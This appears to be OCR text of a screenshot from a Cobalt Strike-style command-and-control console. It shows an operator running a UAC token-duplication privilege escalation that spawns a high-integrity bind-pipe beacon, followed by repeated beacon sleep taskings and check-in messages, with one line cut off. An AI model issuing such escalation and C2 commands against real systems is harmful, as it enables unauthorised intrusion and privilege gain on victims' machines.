 Event Log X Listeners X Beacon 10.211.55.13@2932 X Beacon 10.211.55.13@1792 X Scripts X Beacon 10.211.55.13@10532 X
[02/28 17:14:03] beacon> elevate uac-token-duplication test_smb
[02/28 17:14:03] [*] Tasked beacon to spawn windows/beacon_bind_pipe (\\.\pipe\msagent_2d) in a high integrity process (token duplicatio
[02/28 17:14:03] [+] host called home, sent: 307111 bytes
[02/28 17:14:04] [+] received output:
[+] Success! Used token from PID 7184
[02/28 17:14:04] [+] established link to child beacon: 10.211.55.13
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:05] beacon> sleep 10 30 [from: Beacon 10.211.55.13@8920]
[02/28 17:14:05] [*] Tasked beacon to sleep for 10s (30% jitter)
[02/28 17:14:07] [+] host called home, sent: 232 bytes
[V4LER1AND39F] - x64 | v4le1an | 1792 - x64 | Note: Ver: 6.2
beacon>